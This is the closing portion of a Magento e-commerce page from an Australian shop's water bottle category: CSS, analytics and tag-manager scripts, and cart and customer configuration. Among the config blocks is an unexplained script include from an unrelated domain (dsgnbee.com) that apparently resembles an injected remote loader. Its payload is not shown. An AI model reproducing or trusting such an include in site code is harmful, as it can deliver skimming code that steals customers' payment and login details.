@media screen and (max-width: 405px){
    .catalog-product-view .page-wrapper .columns .product-info-main .box-tocart .actions .lp-switcher-toggle-container.lp-toggle-container .payment-type .payment-amt {
        line-height: normal;
        font-size: 11px;
    }

    .catalog-product-view .page-wrapper .columns .product-info-main .box-tocart .fieldset .actions .payment_icon{
        top: 50px;
    }

    .catalog-product-view .page-wrapper .columns .product-info-main .box-tocart .fieldset{
        padding-top: 85px;
    }

    body.minicart_active .page-wrapper .page-header .minicart-wrapper.active .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper{
        height: 230px !important;
    }
}

@media screen and (max-width: 400px){

    .footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_details .newsletter_form .newsletter_form_data .block.newsletter .field.newsletter{
        max-width: 235px;

    }

    .footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_details .newsletter_form .newsletter_form_data .block.newsletter .actions{
        max-width: 110px;
    }

    .footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_details .newsletter_form .block.newsletter .action.subscribe{
        font-size: 13px;
    }

}

@media screen and (max-width: 383px){

    .footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_details .newsletter_form .newsletter_form_data .block.newsletter .field.newsletter{
        max-width: inherit;
        width: 100%;
    }

    .footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_details .newsletter_form .newsletter_form_data .block.newsletter .actions{
        width: 100%;
        display: inline-block;
    }

    .footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_details .newsletter_form .block.newsletter .action.subscribe{
        width: 100%;
    }

}

@media screen and (max-width: 320px){
    #brands .brand_container .brand_inner ul.brand_image_items li.brand_image_item a.brand_link.first{
        background-position: 0px -200px;
    }

    #brands .brand_container .brand_inner ul.brand_image_items li.brand_image_item a.brand_link.second {
        background-position: 0px -274px;
    }

    #brands .brand_container .brand_inner ul.brand_image_items li.brand_image_item a.brand_link.third {
        background-position: 0px -346px;
    }

    #brands .brand_container .brand_inner ul.brand_image_items li.brand_image_item a.brand_link.fourth {
        background-position: 0px -418px;
    }

    #brands .brand_container .brand_inner ul.brand_image_items li.brand_image_item a.brand_link.fifth {
        background-position: -9px -13px;
    }

    #brands .brand_container .brand_inner ul.brand_image_items li.brand_image_item a.brand_link.six {
        background-position: -280px -13px;
    }

    #brands .brand_container .brand_inner ul.brand_image_items li.brand_image_item a.brand_link.seven {
        background-position: -145px -13px;
    }

    #brands .brand_container .brand_inner ul.brand_image_items li.brand_image_item{
        width: 46%;
    }
}
</style>



<div id="modal-content">
    <div class="modal-inner-content">
        
    </div>
</div></div></footer>



<div id="bss_seo_toolbar">

</div>

<!-- Start of shopnaturally Zendesk Widget script -->

<!-- End of shopnaturally Zendesk Widget script -->    <small class="copyright"><span>Search engine powered by <a href="https://elasticsuite.io" rel="nofollow" style="color:inherit">ElasticSuite</a></span></small>
    
    

<input type="hidden" name="wp_ga4_server_side_view_item_list" id="wp_ga4_server_side_view_item_list" value="2be88ca4242c76e8253ac62474851065032d6833">
    
<!-- Reviews.co.uk Rich Snippet -->
</div>    
    </body>
</html>
<script>
    var LOCALE = 'en\u002DAU';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.shopnaturally.com.au\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.shopnaturally.com.au\u002Fstatic\u002Fversion1762861202\u002Ffrontend\u002FShopnaturally\u002Fsn_theme\u002Fen_AU'
    };</script><script  type="text/javascript"  src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/requirejs/require.min.js"></script><script  type="text/javascript"  src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/requirejs-min-resolver.min.js"></script><script  type="text/javascript"  src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/js/bundle/bundle0.min.js"></script><script  type="text/javascript"  src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/js/bundle/bundle1.min.js"></script><script  type="text/javascript"  src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/js/bundle/bundle2.min.js"></script><script  type="text/javascript"  src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/js/bundle/bundle3.min.js"></script><script  type="text/javascript"  src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/js/bundle/bundle4.min.js"></script><script  type="text/javascript"  src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/js/bundle/bundle5.min.js"></script><script  type="text/javascript"  src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/mage/requirejs/static.min.js"></script><script  type="text/javascript"  src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/mage/requirejs/mixins.min.js"></script><script  type="text/javascript"  src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/requirejs-config.min.js"></script><script  type="text/javascript"  src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/Smile_ElasticsuiteTracker/js/tracking.min.js"></script><script  type="text/javascript"  defer="true" src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/js/custom-scripts.min.js"></script><script  type="text/javascript"  defer="true" src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/js/data.min.js"></script><script  type="text/javascript"  defer="true" src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/js/dist.min.js"></script><script  type="text/javascript"  async="true" src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/mage/requirejs/mixins.min.js"></script><script>
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"Stainless Steel Water Bottles. Popular 1 litre plus larger in store.  | Shop Naturally","pageType":"category"}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
                var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });
    </script><script>
  function loadGTM() {
    (function(w,d,s,l,i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js',
        'gtm.async': true  // Load Google Tag Manager asynchronously
      });
      var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-K877X9T');
  }
  // Delay execution until after the page has loaded.
  if (window.addEventListener) {
    window.addEventListener('load', loadGTM);
  } else {
    window.attachEvent('onload', loadGTM);  // For older versions of IE
  }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="application/ld+json">    {
        "@context": "http://schema.org",
        "@type": "WebSite",
        "name": "Shop Naturally",
        "url": "https://www.shopnaturally.com.au/",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.shopnaturally.com.au/catalogsearch/result/?q={search_term_string}",
            "query-input": "required name=search_term_string"
        }    }
    </script><script>
    var MCWebImage = {

        _canWebP: null,

        getUserAgent: function(){
            try {
                var ua = navigator.userAgent,
                    tem,
                    M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
                if (/trident/i.test(M[1])) {
                    tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
                    return ['IE', (tem[1] || '')];
                }
                if (M[1] === 'Chrome') {
                    tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
                    if (tem != null) {
                        tem = tem.slice(1);
                        tem[0] = tem[0].replace('OPR', 'Opera');
                        return tem;
                    }
                }
                M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
                if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
                return M;
             } catch (e) {
                return ['', 0];
             }
        },

        canWebP: function(){

            if (null !== this._canWebP){
                return this._canWebP;
            }

            try {
                var elem = document.createElement('canvas');
                if (!!(elem.getContext && elem.getContext('2d'))) {
                    var r = (elem.toDataURL('image/webp').indexOf('data:image/webp') == 0);
                    if (!r) {
                        var ua = this.getUserAgentInfo();
                        if (ua && ua.length > 1) {
                            ua[0] = ua[0].toLowerCase();
                            if ('firefox' == ua[0] && parseInt(ua[1]) >= 65) {
                                this._canWebP = true;
                                return this._canWebP;
                            }
                            if ('edge' == ua[0] && parseInt(ua[1]) >= 18) {
                                this._canWebP = true;
                                return this._canWebP;
                            }
                        }
                    }

                    this._canWebP = r;
                    return this._canWebP;
                }
                this._canWebP = false;
                return this._canWebP;
            } catch (e) {
                console.log(e);
                this._canWebP = false;
                return this._canWebP;
            }
        },

        getOriginWebPImage: function(src) {

            if (src.indexOf('webp') == -1) {
                return src;
            }

            var $array = src.split('/');
            var $imageFormat = '';

            for (var i = 0; i < $array.length; i++) {
                if ($array[i] == "webp") {
                    $imageFormat = $array[i + 1];
                    $array.splice(i, 3);
                    break;
                }
            }
            src = $array.join('/');
            return src.replace('.webp', '.' + $imageFormat);
        },

        getWebUrl: function (imageUrl) {
            /* @var string */
            imageUrl = imageUrl.trim();
            var baseUrl = 'https://www.shopnaturally.com.au/';
            var imageFormat = imageUrl.split('.').pop();
            var mediaBaseUrl = 'https://www.shopnaturally.com.au/media/';
            var staticBaseUrl = 'https://www.shopnaturally.com.au/static/';

            if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                return false;
            }

            var imagePath = imageUrl;
            imagePath = imagePath.replace(mediaBaseUrl, 'media/');
            imagePath = imagePath.replace(staticBaseUrl, 'static/');
            imagePath = imagePath.replace(baseUrl + 'pub/media/', 'media/');
            imagePath = imagePath.replace(baseUrl + 'pub/static/', 'static/');
            imagePath = imagePath.replace(/\.(jpg|jpeg|png|JPG|JPEG|PNG|gif|GIF)/i, '.webp');
            imagePath = mediaBaseUrl + 'webp/' + imageFormat + '/' + imagePath;
            imagePath = imagePath.replace('%20', ' ');
            imagePath = imagePath.replace(/version\d{10}\//g, '');
            return imagePath;
        }
    };

    document.addEventListener("DOMContentLoaded", function(){
        if (!MCWebImage.canWebP()) {
            document.body.className += ' no-webp ';

             (function(){
                var i;
                var els = document.querySelectorAll('a[href$=".webp"]');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MCWebImage.getOriginWebPImage(el.href);
                    }
                }
            })();
            
        } else {
            document.body.className += ' webp-supported ';
        }
    });
</script><script>
//<![CDATA[
try {
    let trackerConfig = {
        beaconUrl        : 'https://www.shopnaturally.com.au/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.shopnaturally.com.au","path":"\/"},
    };
    smileTracker.setConfig(trackerConfig);

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.shopnaturally.com.au",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.shopnaturally.com.au\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.shopnaturally.com.au\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script src="https://dsgnbee.com/"></script><script>window.checkout = {"shoppingCartUrl":"https:\/\/www.shopnaturally.com.au\/checkout\/cart\/","checkoutUrl":"https:\/\/www.shopnaturally.com.au\/checkout\/","updateItemQtyUrl":"https:\/\/www.shopnaturally.com.au\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.shopnaturally.com.au\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.shopnaturally.com.au\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":50,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.shopnaturally.com.au\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2hvcG5hdHVyYWxseS5jb20uYXUvd2F0ZXItYm90dGxlcy9zdGFpbmxlc3Mtc3RlZWwvP2JyYW5kPTExODk%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.shopnaturally.com.au\/captcha\/refresh\/","isRequired":false,"timestamp":1764099641}}}</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":[],"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.shopnaturally.com.au\u002Fstatic\u002Fversion1762861202\u002Ffrontend\u002FShopnaturally\u002Fsn_theme\u002Fen_AU\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script><script type="text/javascript">
    require(["jquery"],function($){
        $('body').on("click","#edit_cart",function(e){
            e.preventDefault();
            $("body").removeClass("minicart_active");
            $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog('close');
            var hrefLink = $(this).attr('sample');
            window.location.replace(hrefLink);
        });

        $('body').on("click","#view_cart",function(e){
            e.preventDefault();
            $("body").removeClass("minicart_active");
            $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog('close');
            var hrefLink = $(this).attr('sample');
            window.location.replace(hrefLink);
        });

        $('body').on("click",".more, .less",function(){
            var obj = $(this);
            var currentQty = obj.siblings('.cart-item-qty').val();
            var iid = obj.siblings('.update-cart-item').attr('data-cart-item');

            if(obj.hasClass('more')){
                var newAdd = parseInt(currentQty)+parseInt(1);
                obj.siblings('.cart-item-qty').val(newAdd);
                obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                //$('#update-cart-item-'+iid).click();
                $('.update-cart-item').show();
            } else {
                if(parseInt(currentQty) > 1){
                    var newAdd = parseInt(currentQty)-parseInt(1);
                    obj.siblings('.cart-item-qty').val(newAdd); 
                    obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                    //$('#update-cart-item-'+iid).click();
                    $('.update-cart-item').show();
                }
            }
        });
    });
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script><script type="text/javascript">
require([
    'jquery',
    'mage/url',
    'domReady!'// wait for dom ready
], function ($, url) {

    $("#customer_search").click(function() {
        var searchBlock = $(".block.block-search");
        if (searchBlock.hasClass("active")) {
            searchBlock.removeClass("active");
        } else {
            searchBlock.addClass("active");
            $("#minisearch-input-top-search").focus(); // Add focus to the input field
        }
    });

    $( ".close-search" ).click(function() {
        $('#minisearch-form-top-search').trigger("reset");
        $(".block.block-search").removeClass("active");
    });
    
});
</script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=R47MD9"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script>
    require(['jquery', 'jquery/ui'], function($){
        $(document).ready( function() {
            $('.ampromo-items-add .gift_box_details > a').on('click', function() {
                $('body').addClass('minicart_active');
                $('.ampromo-overlay').addClass('-show');
            });
            $('.ampromo-close').on('click', function() {
                $('body').removeClass('minicart_active');
                $('.ampromo-overlay').removeClass('-show');
            });
        });
    });
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.shopnaturally.com.au\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.shopnaturally.com.au\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.shopnaturally.com.au\/","customerLoginUrl":"https:\/\/www.shopnaturally.com.au\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.shopnaturally.com.au\u002Fstatic\u002Fversion1762861202\u002Ffrontend\u002FShopnaturally\u002Fsn_theme\u002Fen_AU\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages","wp_ga4"],"checkout\/cart\/delete":["cart","ammessages","wp_ga4"],"checkout\/cart\/updatepost":["cart","ammessages","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","ammessages","wp_ga4"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","ammessages","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","wp_ga4"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"reclaim\/checkout\/reload":["cart"],"magecaptain_promo\/cart\/add":["cart","ammessages"],"braintree\/paypal\/placeorder":["ammessages","cart","checkout-data"],"authorizenet\/directpost_payment\/place":["ammessages"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.shopnaturally.com.au\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ammessages","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.shopnaturally.com.au\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.shopnaturally.com.au\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.shopnaturally.com.au\/page_cache\/block\/render\/id\/727\/?brand=1189","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_727","weltpixel_ga4_serverside_select_item"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/water-bottles\/stainless-steel\/?brand=1189"},"versionCookieName":"private_content_version"}        }
    }
</script><script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script><script>
    require([
        'Magento_Customer/js/customer-data'
    ], function (customerData) {
        var sections = ['cart'];
        customerData.invalidate(sections);
        customerData.reload(sections, true);
    });
</script><script>
require(['jquery', 'jquery/ui'], function($){
    $(document).on("click",".custom_filter_button",function() {
        $(".sidebar.sidebar-main").toggleClass("active");
        $("body").toggleClass("active");
    });

    $(document).on("click",".close_filter",function() {
        $(".sidebar.sidebar-main").toggleClass("active");
        $("body").toggleClass("active");
    });

    if ( $(window).width() < 768) {
        $('.category_top_block_data').addClass('collapsed');
    }

    $(".read_more").on("click", function() {
        var $this = $(this); 
        var $content = $this.parent(".category_top_block_data");
        var linkText = $this.text();    
        
        if(linkText === "+Read More"){

            linkText = "-Read less";
            $content.removeClass("collapsed");
        } else {
            linkText = "+Read More";
            $content.addClass("collapsed");
        };

        $this.text(linkText);
    });

    $(".read_more_desktop").on("click", function() {
        var $this = $(this); 
        var $content = $this.parent(".description_data");
        var linkText = $this.text();    
        
